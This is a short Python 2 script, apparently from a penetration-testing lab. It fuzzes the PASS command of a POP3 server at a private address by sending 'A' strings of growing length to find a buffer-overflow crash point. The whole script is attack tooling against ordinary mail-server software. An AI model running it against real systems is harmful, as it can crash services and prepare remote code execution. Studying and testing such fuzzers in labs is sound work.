 1 #!/usr/bin/python
2
3 import socket
4
5 buffer=["A"]
6
7 counter=100
8
9 while len(buffer)<=30:
10    buffer.append("A"*counter)
11    counter=counter+200
12
13
14
15 for string in buffer:
16    print"Fuzzing PASS with %s bytes" %  len(string)
17    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
18    connect=s.connect(('192.168.250.137',110))
19    data=s.recv(1024)
20    #print str(data)
21    s.send('USER root\r\n')
22    data=s.recv(1024)
23    print str(data)
24    s.send('PASS ' + string + '\r\n')
25    s.send('QUIT\r\n')
26    s.close()